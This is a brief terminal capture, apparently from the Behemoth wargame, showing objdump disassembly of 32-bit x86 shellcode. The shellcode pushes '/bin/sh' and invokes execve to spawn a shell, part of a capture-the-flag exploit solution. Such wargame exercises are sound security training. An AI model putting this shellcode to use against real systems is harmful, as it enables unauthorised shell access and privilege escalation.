 behemoth1@behemoth:/tmp/myChallenge1Sol$ objdump -d shellcode
shellcode:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	68 2f 73 68 00	push   $0x68732f
 8048065:	68 2f 62 69 6e	push   $0x6e69622f
 804806a:	89 e3	mov    %esp,%ebx
 804806c:	31 c9	xor    %ecx,%ecx
 804806e:	31 d2	xor    %edx,%edx
 8048070:	b8 0b 00 00 00	mov    $0xb,%eax
 8048075:	cd 80	int    $0x80
behemoth1@behemoth:/tmp/myChallenge1Sol$